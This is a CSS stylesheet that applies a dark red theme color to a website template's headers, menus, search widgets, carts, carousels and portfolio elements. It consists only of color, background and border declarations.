.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover:after,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active:before,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active:after,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover:before,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover:after{color:#9D080D;}
.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-link:hover{color:#9D080D;}
.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-child.active{color:#9D080D;}
.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-child:hover{color:#9D080D;}
@media (max-width:991px){.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon{background:#9D080D;}
.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:before, .header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:after{background:#9D080D;}
}
@media (min-width:992px){.header-shrink.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon{background:#9D080D;}
.header-shrink.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:before, .header-shrink.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:after{background:#9D080D;}
}
.header-section-scroll .navbar-toggle:hover .toggle-icon{background:#9D080D;}
.header-section-scroll .navbar-toggle:hover .toggle-icon:before, .header-section-scroll .navbar-toggle:hover .toggle-icon:after{background:#9D080D;}
.header-section-scroll .header-section-scroll-menu .nav-item.active .nav-item-child:hover, .header-section-scroll .header-section-scroll-menu .nav-item.active .nav-item-child:focus{color:#9D080D;}
.header-section-scroll .header-section-scroll-menu .nav-item-child:hover{color:#9D080D;}
.header-transparent .navbar-toggle:hover .toggle-icon{background:#9D080D;}
.header-transparent .navbar-toggle:hover .toggle-icon:before, .header-transparent .navbar-toggle:hover .toggle-icon:after{background:#9D080D;}
.header-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style{background:#9D080D;}
.header-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:before, .header-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:after{background:#9D080D;}
.header-transparent .shopping-cart .shopping-cart-icon:hover{color:#9D080D;}
.header-transparent .shopping-cart .shopping-cart-menu{border-top-color:#9D080D;}
.header-transparent .shopping-cart .shopping-cart-menu-product-name:hover{color:#9D080D;}
.header-transparent .shopping-cart .shopping-cart-close:hover{color:#9D080D;}
.header-transparent .shopping-cart .shopping-cart-subtotal-price{color:#9D080D;}
.header-transparent .shopping-cart .shopping-cart-subtotal-view-link:hover{color:#9D080D;}
.header-transparent .navbar-nav .nav-item-child.active{color:#9D080D;}
.header-transparent .navbar-nav .nav-item-child.active:hover{color:#9D080D;}
.header-transparent .navbar-nav .nav-item-child:hover, .header-transparent .navbar-nav .nav-item-child:focus{color:#9D080D;}
.header-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active{color:#9D080D;}
.header-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active:hover{color:#9D080D;}
.header-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:hover{background:#9D080D;}
.header-transparent .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child{color:#9D080D;}
.header-transparent .dropdown-submenu:hover .dropdown-submenu-child{color:#9D080D;}
.header-transparent .dropdown-submenu .dropdown-submenu-child.active{color:#9D080D;}
.header-transparent .dropdown-submenu .dropdown-submenu-child.active:hover{color:#9D080D;}
.header-transparent .dropdown-submenu .dropdown-submenu-child.active:hover:after{color:#9D080D;}
.header-transparent .dropdown-submenu .dropdown-submenu-child:hover{color:#fff;background:#9D080D;}
.header-transparent .dropdown-submenu.active .dropdown-submenu-child{color:#9D080D;}
.header-transparent .dropdown-submenu.active .dropdown-submenu-child:hover{color:#9D080D;}
.header-transparent .mega-menu-list .mega-menu-child.active{color:#9D080D;}
.header-transparent .mega-menu-list .mega-menu-child.active:hover{color:#9D080D;}
.header-transparent .mega-menu-list .mega-menu-child:hover{background:#9D080D;}
@media (max-width:991px){.header-transparent .navbar-nav .nav-item-bg{border-color:#9D080D;}
.header-transparent .navbar-nav .nav-item-bg .nav-item-child{background:#9D080D;}
}
@media (min-width:992px){.header-shrink.header-transparent .shopping-cart .shopping-cart-icon:hover{color:#9D080D;}
.header-transparent .navbar-nav .nav-item:hover .nav-item-child{color:#9D080D;}
.header-transparent .navbar-nav .nav-item-child.active{color:#9D080D;}
.header-transparent .navbar-nav .nav-item-bg{border-color:#9D080D;}
.header-transparent .navbar-nav .nav-item-bg .nav-item-child{background:#9D080D;}
.header-transparent .navbar-nav .nav-item-bg .nav-item-child:hover{color:#fff;background:#9D080D;}
.header-transparent .navbar-nav .nav-item-bg:hover .nav-item-child{color:#fff;background:#9D080D;}
}
.header-vertical .navbar-toggle:hover .toggle-icon{background:#9D080D;}
.header-vertical .navbar-toggle:hover .toggle-icon:before, .header-vertical .navbar-toggle:hover .toggle-icon:after{background:#9D080D;}
.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown.active, .header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown:hover, .header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active, .header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover{color:#9D080D;}
.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown.active:before, .header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown.active:after, .header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown:hover:before, .header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown:hover:after, .header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active:before, .header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active:after, .header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover:before, .header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover:after,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active:before,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active:after,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover:before,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover:after,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active:before,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active:after,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover:before,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover:after{color:#9D080D;}
.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu-link:hover{color:#9D080D;}
.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu-child.active{color:#9D080D;}
.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu-child:hover{color:#9D080D;}
.search .search-btn .search-btn-default:hover,
.search .search-btn .search-btn-active:hover{color:#9D080D;}
@media (max-width:992px){.search.search-white .search-btn .search-btn-default:hover,
.search.search-white .search-btn .search-btn-active:hover{color:#9D080D;}
}
@media (min-width:992px){.search.search-white .search-btn .search-btn-default:hover,
.search.search-white .search-btn .search-btn-active:hover{color:#9D080D;}
.header-shrink .search.search-white .search-btn .search-btn-default:hover,
.header-shrink .search.search-white .search-btn .search-btn-active:hover{color:#9D080D;}
}
.search-classic .search-classic-btn .search-classic-btn-default:hover,
.search-classic .search-classic-btn .search-classic-btn-active:hover{color:#9D080D;}
.search-classic .search-classic-field{border-top-color:#9D080D;}
@media (max-width:992px){.search-classic.search-classic-white .search-classic-btn .search-classic-btn-default:hover,
.search-classic.search-classic-white .search-classic-btn .search-classic-btn-active:hover{color:#9D080D;}
}
@media (min-width:992px){.search-classic.search-classic-white .search-classic-btn .search-classic-btn-default:hover,
.search-classic.search-classic-white .search-classic-btn .search-classic-btn-active:hover{color:#9D080D;}
.header-shrink .search-classic.search-classic-white .search-classic-btn .search-classic-btn-default:hover,
.header-shrink .search-classic.search-classic-white .search-classic-btn .search-classic-btn-active:hover{color:#9D080D;}
}
.search-fullscreen .search-fullscreen-trigger-icon:hover{color:#9D080D;}
.search-fullscreen .search-fullscreen-input-group .search-fullscreen-search:hover .search-fullscreen-search-icon{color:#9D080D;}
.search-fullscreen .search-fullscreen-bg-overlay .search-fullscreen-close:hover{color:#9D080D;}
@media (min-width:992px){.search-fullscreen.search-fullscreen-trigger-white .search-fullscreen-trigger-icon:hover{color:#9D080D;}
.header-shrink .search-fullscreen.search-fullscreen-trigger-white .search-fullscreen-trigger-icon:hover{color:#9D080D;}
}
.search-on-header .search-on-header-btn .search-on-header-btn-default:hover,
.search-on-header .search-on-header-btn .search-on-header-btn-active:hover{color:#9D080D;}
@media (max-width:992px){.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-default:hover,
.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-active:hover{color:#9D080D;}
}
@media (min-width:992px){.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-default:hover,
.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-active:hover{color:#9D080D;}
.header-shrink .search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-default:hover,
.header-shrink .search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-active:hover{color:#9D080D;}
}
.search-push .search-push-btn .search-push-btn-default:hover,
.search-push .search-push-btn .search-push-btn-active:hover{color:#9D080D;}
@media (max-width:992px){.search-push.search-push-white .search-push-btn .search-push-btn-default:hover,
.search-push.search-push-white .search-push-btn .search-push-btn-active:hover{color:#9D080D;}
}
@media (min-width:992px){.search-push.search-push-white .search-push-btn .search-push-btn-default:hover,
.search-push.search-push-white .search-push-btn .search-push-btn-active:hover{color:#9D080D;}
.header-shrink .search-push.search-push-white .search-push-btn .search-push-btn-default:hover,
.header-shrink .search-push.search-push-white .search-push-btn .search-push-btn-active:hover{color:#9D080D;}
}
.sidebar-trigger:hover .sidebar-trigger-icon{background:#9D080D;}
.sidebar-trigger:hover .sidebar-trigger-icon:before, .sidebar-trigger:hover .sidebar-trigger-icon:after{background:#9D080D;}
.sidebar-nav .sidebar-nav-trigger:hover .sidebar-trigger-icon:before, .sidebar-nav .sidebar-nav-trigger:hover .sidebar-trigger-icon:after{background:#9D080D;}
.sidebar-nav .sidebar-nav-about-link:hover{color:#9D080D;}
@media (min-width:992px){.sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon{background:#9D080D;}
.sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon:before, .sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon:after{background:#9D080D;}
.header-shrink .sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon{background:#9D080D;}
.header-shrink .sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon:before, .header-shrink .sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon:after{background:#9D080D;}
}
.topbar-c .topbar-c-contacts .topbar-c-contacts-link:hover{color:#9D080D;}
.topbar-c .topbar-c-actions .topbar-c-actions-link:hover{color:#9D080D;}
.topbar-c .topbar-c-actions .topbar-c-actions-link-border:hover{background:#9D080D;border-color:#9D080D;}
.topbar-e .topbar-e-list .topbar-e-list-item .topbar-e-list-dropdown:hover{color:#9D080D;}
.topbar-e .topbar-e-actions .topbar-e-actions-link:hover{color:#9D080D;}
.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-link:hover{color:#9D080D;}
.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-product-name:hover{color:#9D080D;}
.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-close:hover{color:#9D080D;}
.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal-price{color:#9D080D;}
.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal-view-link:hover{color:#9D080D;}
.topbar-t .topbar-t-list .topbar-t-list-item .topbar-t-list-dropdown:hover{color:#9D080D;}
.topbar-t .topbar-t-list .topbar-t-list-dropdown-menu .topbar-t-list-dropdown-menu-link:hover{background:#9D080D;}
.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-link:hover{color:#9D080D;}
.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-product-name:hover{color:#9D080D;}
.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-close:hover{color:#9D080D;}
.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal-price{color:#9D080D;}
.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal-view-link:hover{color:#9D080D;}
.contact-us .contact-us-timeline-day{background:#9D080D;}
.faq .faq-search .faq-search-search:hover .faq-search-search-icon{color:#9D080D;}
.faq-v2 .faq-v2-community .faq-v2-community-icon{color:#9D080D;}
.animsition-loading{border-left-color:#9D080D;}
.back-to-top-theme{background:#9D080D;}
.back-to-top-theme:hover{background:#9D080D;}
.owl-dot span,
.owl-dots span{border-color:#9D080D;}
.owl-dot.active span,
.owl-dots.active span{background:#9D080D;}
.testimonials-v4-arrows .arrow-next:hover,
.testimonials-v4-arrows .arrow-prev:hover{background:#9D080D;}
.owl-control-arrows-v1 .owl-arrow:hover{background:#9D080D;}
.theme-portfolio .cbp-filter-item.cbp-filter-item-active{color:#9D080D;border-color:#9D080D;}
.theme-portfolio .cbp-filter-item:hover{color:#9D080D;}
.theme-portfolio .cbp-filter-counter{background:#9D080D;}
.theme-portfolio .cbp-filter-counter:after{border-top-color:#9D080D;}
.theme-portfolio .cbp-l-loadMore-button .cbp-l-loadMore-link,
.theme-portfolio .cbp-l-loadMore-button .cbp-l-loadMore-button-link,
.theme-portfolio .cbp-l-loadMore-text .cbp-l-loadMore-link,
.theme-portfolio .cbp-l-loadMore-text .cbp-l-loadMore-button-link{color:#9D080D;border-color:#9D080D;}
.theme-portfolio .cbp-l-loadMore-button .cbp-l-loadMore-link:hover,
.theme-portfolio .cbp-l-loadMore-button .cbp-l-loadMore-button-link:hover,
.theme-portfolio .cbp-l-loadMore-text .cbp-l-loadMore-link:hover,
.theme-portfolio .cbp-l-loadMore-text .cbp-l-loadMore-button-link:hover{background:#9D080D;}
.theme-portfolio .cbp-caption-zoom .cbp-caption-activeWrap{background:rgba(229, 89, 115, 0.6);}
.theme-portfolio .theme-portfolio-item-v2:hover .theme-portfolio-active-wrap:before{background:rgba(229, 89, 115, 0.5);}
.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-lightbox .theme-portfolio-item-v3-icon:hover:before, .theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-lightbox .theme-portfolio-item-v3-icon:hover:after{background:#9D080D;}
.theme-portfolio-desc .portfolio-item-category:hover{color:#9D080D;}
.theme-carousel-control-v2 .carousel-control-arrows-v2:hover{background:#9D080D;}
.theme-carousel-indicators-v2 li.active{background:#9D080D;border-color:#9D080D;}
.theme-carousel-indicators-v3 li.active{color:#9D080D;border-bottom-color:#9D080D;}
.theme-carousel-indicators-v3 li:hover{border-bottom-color:#9D080D;}
.theme-carousel-indicators-v3 li:hover.active{color:#9D080D;border-bottom-color:#9D080D;}
.theme-carousel-indicators-v4 li.active{background:#9D080D;border-color:#9D080D;}
.theme-carousel-indicators-v5 li.active .theme-carousel-indicators-item{border-color:#9D080D;}
.tp-loader.spinner2{background:#9D080D;}
.services-v6:hover:before{background:rgba(229, 89, 115, 0.8);}
.services-v7 .services-v7-link-icon:hover{background:#9D080D;border-color:#9D080D;}
.services-v8:hover{background:#9D080D;}
.checkbox input[type="checkbox"]:checked + label:before,
.checkbox input[type="radio"]:checked + label:before{background:#9D080D;border-color:#9D080D;}
.work-v1 .work-v1-badge{background:#9D080D;}
.work-v1 .work-v1-list .work-v1-category .work-v1-category-link:hover{color:#9D080D;}
.promo-block-v12 .promo-block-v12-form:focus{color:#9D080D;}
.promo-block-v12 .promo-block-v12-form:focus::-moz-placeholder{color:#9D080D;}
.promo-block-v12 .promo-block-v12-form:focus:-ms-input-placeholder{color:#9D080D;}
.promo-block-v12 .promo-block-v12-form:focus::-webkit-input-placeholder{color:#9D080D;}
.shopify-product:hover .shopify-product-name{color:#9D080D;}
.image-comparison-container .image-comparison-handle{background:#9D080D;}
.color-base{color:#9D080D !important;}
.bg-color-base{background:#9D080D !important;}